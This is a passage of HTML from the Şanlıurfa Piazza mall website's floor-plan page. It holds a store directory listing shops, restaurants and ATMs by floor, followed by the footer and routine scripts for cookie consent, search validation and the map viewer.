                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK071" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/eylul-kuru-temi-zleme" class="store-link w-100 d-inline-block">EYLÜL KURU TEMİZLEME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK020A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/eylul-terzi" class="store-link w-100 d-inline-block">EYLÜL TERZİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK039" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/flo" class="store-link w-100 d-inline-block">FLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk5" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/galeteria" class="store-link w-100 d-inline-block">GALETERIA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/garanti-bbva-atm" class="store-link w-100 d-inline-block">GARANTİ BBVA ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK061" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/giovane-gentile" class="store-link w-100 d-inline-block">GIOVANE GENTILE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK051" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/gratis" class="store-link w-100 d-inline-block">GRATIS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK010A" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/green-salads" class="store-link w-100 d-inline-block">GREEN SALADS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK040" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/greyder" class="store-link w-100 d-inline-block">GREYDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK056" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/gsstore" class="store-link w-100 d-inline-block">GSSTORE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK019" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/gun-doner" class="store-link w-100 d-inline-block">GÜN DÖNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/halk-bank-atm" class="store-link w-100 d-inline-block">HALK BANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK034" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/hatemoglu" class="store-link w-100 d-inline-block">HATEMOĞLU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_kiosk1" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/helvaci-ali" class="store-link w-100 d-inline-block">HELVACI ALİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK036A" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/hummel" class="store-link w-100 d-inline-block">HUMMEL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK014" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/ipekyol" class="store-link w-100 d-inline-block">İPEKYOL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/is-bankasi-atm" class="store-link w-100 d-inline-block">İŞ BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK051" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/jackandjones" class="store-link w-100 d-inline-block">JACK&amp;JONES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK036" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/jakamen" class="store-link w-100 d-inline-block">JAKAMEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK015" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/jimmy-key" class="store-link w-100 d-inline-block">JIMMY KEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK008" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/kahve-dunyasi" class="store-link w-100 d-inline-block">KAHVE DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK025" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/karaca-giyim" class="store-link w-100 d-inline-block">KARACA GİYİM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK0022" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/karaca-zuccaciye" class="store-link w-100 d-inline-block">KARACA ZÜCCACİYE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK014" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/kebo" class="store-link w-100 d-inline-block">KEBO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK027" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/kigili" class="store-link w-100 d-inline-block">KİĞILI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK057" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/kip" class="store-link w-100 d-inline-block">KİP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK049" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/korkmaz" class="store-link w-100 d-inline-block">KORKMAZ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK012" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/koton" class="store-link w-100 d-inline-block">KOTON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk2" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/kum-havuzu" class="store-link w-100 d-inline-block">KUM HAVUZU</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK063" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/kuppeli" class="store-link w-100 d-inline-block">KÜPPELİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK006" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/lcw" class="store-link w-100 d-inline-block">LCW</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk10" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/lelas-parfum" class="store-link w-100 d-inline-block">LELAS PARFÜM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK047q48" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/lescon" class="store-link w-100 d-inline-block">LESCON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK044" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/loft" class="store-link w-100 d-inline-block">LOFT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK030" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/ltb" class="store-link w-100 d-inline-block">LTB</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK011D" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/lufian" class="store-link w-100 d-inline-block">LUFIAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK034" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/luks-optik" class="store-link w-100 d-inline-block">LÜKS OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK049" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/lumberjack" class="store-link w-100 d-inline-block">LUMBERJACK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK076" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/mad-parfumeur" class="store-link w-100 d-inline-block">MAD PARFUMEUR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK026" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/madame-coco" class="store-link w-100 d-inline-block">MADAME COCO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk_x5F_101" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/mall-moto" class="store-link w-100 d-inline-block">MALL MOTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK031" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/mavi" class="store-link w-100 d-inline-block">MAVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK021" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/mc-donald-s" class="store-link w-100 d-inline-block">MC DONALD´S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK001" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/media-markt" class="store-link w-100 d-inline-block">MEDIA MARKT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK001" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/migros" class="store-link w-100 d-inline-block">MİGROS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK024" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/morven" class="store-link w-100 d-inline-block">MORVEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK060" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/nautica" class="store-link w-100 d-inline-block">NAUTICA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK062" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/network" class="store-link w-100 d-inline-block">NETWORK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK011C" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/nihan" class="store-link w-100 d-inline-block">NİHAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK015" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/okuz-burger" class="store-link w-100 d-inline-block">ÖKÜZ BURGER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK041" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/ozdilek" class="store-link w-100 d-inline-block">ÖZDİLEK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK023" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/paflar-gurme" class="store-link w-100 d-inline-block">PAFLAR GURME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK0199" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/pandora" class="store-link w-100 d-inline-block">PANDORA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK005" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/paribu-cineverse" class="store-link w-100 d-inline-block">PARIBU CINEVERSE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK024" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/paulmark" class="store-link w-100 d-inline-block">PAULMARK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK007A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/penti" class="store-link w-100 d-inline-block">PENTİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK063" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/pide-by-pide" class="store-link w-100 d-inline-block">PİDE BY PİDE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK045" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/pierre-cardin" class="store-link w-100 d-inline-block">PIERRE CARDIN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK062" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/popeyes" class="store-link w-100 d-inline-block">POPEYES</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk11" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/power-plate" class="store-link w-100 d-inline-block">POWER PLATE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK053" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/puma" class="store-link w-100 d-inline-block">PUMA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/qnb-finansbank-atm" class="store-link w-100 d-inline-block">QNB FİNANSBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK046" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/reeder" class="store-link w-100 d-inline-block">REEDER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK032" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/rossmann" class="store-link w-100 d-inline-block">ROSSMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK064" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/saat-saat" class="store-link w-100 d-inline-block">SAAT &amp; SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK026" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/sarar" class="store-link w-100 d-inline-block">SARAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK059" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/sbarro" class="store-link w-100 d-inline-block">SBARRO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK042" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/schafer" class="store-link w-100 d-inline-block">SCHAFER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK058A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/setrms" class="store-link w-100 d-inline-block">SETRMS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK023" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/skechers" class="store-link w-100 d-inline-block">SKECHERS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK200" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/soci-albooth" class="store-link w-100 d-inline-block">SOCİALBOOTH</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK058" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/sport-in-street" class="store-link w-100 d-inline-block">SPORT IN STREET</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK017C" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/starbucks" class="store-link w-100 d-inline-block">STARBUCKS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK060" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/subway" class="store-link w-100 d-inline-block">SUBWAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK073" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/superstep" class="store-link w-100 d-inline-block">SUPERSTEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK028" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/suvari" class="store-link w-100 d-inline-block">SÜVARİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK054" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/suwen" class="store-link w-100 d-inline-block">SUWEN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK020" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/tamer-tanca" class="store-link w-100 d-inline-block">TAMER TANCA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK022" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/tavuk-dunyasi" class="store-link w-100 d-inline-block">TAVUK DÜNYASI</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK037" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/tefal" class="store-link w-100 d-inline-block">TEFAL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK059" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/tekin-acar" class="store-link w-100 d-inline-block">TEKİN ACAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK070" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/teknosa" class="store-link w-100 d-inline-block">TEKNOSA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK012A" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/terra-pizza" class="store-link w-100 d-inline-block">TERRA PİZZA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_kiosk3" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/tirtilsan" class="store-link w-100 d-inline-block">TIRTILSAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK003" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/toru-bowling" class="store-link w-100 d-inline-block">TORU BOWLING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK011" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/toru-entertaintment" class="store-link w-100 d-inline-block">TORU ENTERTAINTMENT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK025" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/toyzz-shop" class="store-link w-100 d-inline-block">TOYZZ SHOP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK046" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/tudors" class="store-link w-100 d-inline-block">TUDORS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK018A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/tugba" class="store-link w-100 d-inline-block">TUĞBA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK042" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/turk-telekom" class="store-link w-100 d-inline-block">TÜRK TELEKOM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK004" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/turkcell" class="store-link w-100 d-inline-block">TURKCELL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK016" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/u-s-polo-assn" class="store-link w-100 d-inline-block">U.S POLO ASSN.</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK061A" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/usta-donerci" class="store-link w-100 d-inline-block">USTA DÖNERCİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/vakifbank-atm" class="store-link w-100 d-inline-block">VAKIFBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK011E" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/vakko" class="store-link w-100 d-inline-block">VAKKO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK004" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/vatan-bilgisayar" class="store-link w-100 d-inline-block">VATAN BİLGİSAYAR</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK050" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/vip-gumus" class="store-link w-100 d-inline-block">VIP GÜMÜŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK064" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/vodafone" class="store-link w-100 d-inline-block">VODAFONE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK017A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/w-collection" class="store-link w-100 d-inline-block">W COLLECTION</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK009A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/watsons" class="store-link w-100 d-inline-block">WATSONS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/yapi-kredi-atm" class="store-link w-100 d-inline-block">YAPI KREDİ ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk12" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/yobaba" class="store-link w-100 d-inline-block">YOBABA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK043" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/yves-rocher" class="store-link w-100 d-inline-block">YVES ROCHER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK057A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/zen-diamond" class="store-link w-100 d-inline-block">ZEN DIAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/ziraat-bankasi-atm" class="store-link w-100 d-inline-block">ZİRAAT BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK037" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/zumrah" class="store-link w-100 d-inline-block">ZÜMRAH</a>
                                        </li>
                                                                            </ul>
                                </div>
        
                            </div>
        
                        </article>
                        <div class="tab-content">
                            <article class="fp-big">
                                <div id="floor-plan-map" class="fpContainer"></div>
                                <div class="zoom-sec mt-2">
                                    <a href="#" class="zoom-in brandbg1 whitecolor px-2 fontsize33 mr-2"><span class="d-block mt-2">+</span></a>
                                    <a href="#" class="zoom-out brandbg1 whitecolor px-2 fontsize33"><span class="d-block mt-2">-</span></a>
                                </div>
                            </article>
                        </div>
                        <input type="hidden" class="hidden_floor_level" value="" />
                    </div>
                </div>
            </section>


<footer class="footer-dark brandbg1">
<div class="footer-top pt-5">
<div class="container-fluid">
<div class="row">
<div class="col-md-12 text-center">
<nav class="footer navbar navbar-expand d-inline-block">
<ul class="navbar-nav mb-lg-0 footerdelimiter">
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://sanliurfapiazza.com/en/ronesans-gayrimenkul">RGY</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://sanliurfapiazza.com/en/about-us">About Us</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://sanliurfapiazza.com/en/contact">Contact</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://sanliurfapiazza.com/en/leasing">Leasing</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://sanliurfapiazza.com/en/cookie-clarification-text">Cookie Clarification Text</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://sanliurfapiazza.com/en/clarification-text">Clarification Text</a></li>
</ul>
</nav>
</div>
</div>
</div>
</div>

<div class="container">
<div class="row  align-items-center justify-content-center">
<div class="col-md-12 text-center mt-4">
<div class="d-inline-flex"><a class="footerlogofix" href="https://sanliurfapiazza.com/en"><img src="https://sanliurfapiazza.com/storage/sanliurfapiazza/images/logo-white.png" class="h-35px" alt="Şanlıurfa Piazza"></a></div>
<div class="d-inline-flex align-middle mx-md-0 mx-2"><span class="logodelimiter"> </span></div>
<div class="d-inline-flex"><a href="https://rgy.com.tr/" target="_blank"><img src="https://sanliurfapiazza.com/storage/sanliurfapiazza/images/ronesans-gayrimenkul-logo.png"  class="h-35px" alt="Rönesans Gayrimenkul"></a></div>
</div>
</div>
</div>

<div class="social-icon-style-04 footersocialicon">
<ul class="small-icon light mr-md-2 mr-0">
<li><a class="facebook" rel="nofollow" href="https://www.facebook.com/sanliurfapiazzaavym" target="_blank"><i class="feather icon-feather-facebook font "></i></a></li>
<li><a class="instagram" rel="nofollow" href="https://www.instagram.com/sanliurfapiazzaavym" target="_blank"><i class="feather icon-feather-instagram"></i></a></li>
</ul>
</div>
<div class="col-md-12 pb-4 text-center fontsize13">© Copyright 2026 All Rights Reserved | Şanlıurfa Piazza</div>
<div class="col-md-12 pb-4 text-center fontsize12 whitecolor">designed by <a href="https://www.juvenis.com.tr" target="_blank"><img src="https://sanliurfapiazza.com/storage/sanliurfapiazza/images/juvenis.png" class="w-60px" alt="juvenis - that's the creativty"></a></div>
</footer>
<a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-chevron-up"></i></a>
<script src="https://sanliurfapiazza.com/js/jquery.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sanliurfapiazza.com/js/theme-vendors.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sanliurfapiazza.com/js/main.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sanliurfapiazza.com/js/sweetalert.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sanliurfapiazza.com/js/jquery.lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://www.google.com/recaptcha/api.js"></script>
<script defer src="https://sanliurfapiazza.com/js/cookieconsent.js"></script>
<script>
var cookidescription='This website uses cookies that are necessary for the technical operation of the website and are always set. Other cookies that require consent to personalize content and ads and analyze access to our website are set only with your consent. We also share information about your use of our website with our social media, advertising and analytics partners. <br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookietitle='Privacy Settings<button class="c-bn cookieclose" id="s-c-bn" type="button" aria-label="close"></button>';
var cookietitleinner='Privacy Settings';
var cookieprefdesc='This tool helps you to select and disable various tags / trackers / analytics tools on this website.<br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookiewebsite='';
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(document).ready(function ()
{
$("img.lazy").lazyload();
var set_text="";
window.swaltrigger=function swaltrigger(varsettext)
{
swal({
title: "Missing Info",
text: varsettext,
type: "warning",
closeOnConfirm: false
});
}

window.emailControl=function emailControl(email)
{
var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
return regex.test(email);
}

$('.cookieclose').click(function ()
{
$('.cc_div').hide("slow");
});

$('.search-button').click(function ()
{
if ($('.search-input').val().length<3) {
set_text = "Please enter minimum 3 character!";
swaltrigger(set_text);
return false;
}
else {
$('#search-form').submit();
}
});

});
</script>
<script defer src="https://sanliurfapiazza.com/js/cookieconsent-init.js"></script>

<script src="https://sanliurfapiazza.com/floorplan/js/map-dist.js"></script>
<script>
    

    var mousex = null;
    var mousey  = null;
    var language = "tr";
    var storeDetailText = "Store Detail"
    var defaultFloorNo = 0;
    /* var currentFloorNo = defaultFloorNo; */
    /* var selectedStoreId = "VsjFicNN8" */
    /* var currentFloorNo = 2 */
    
	
	
    var dimensions = {
        "width": 5704,
        "height": 3679
    };
    

	
    var callback = null;
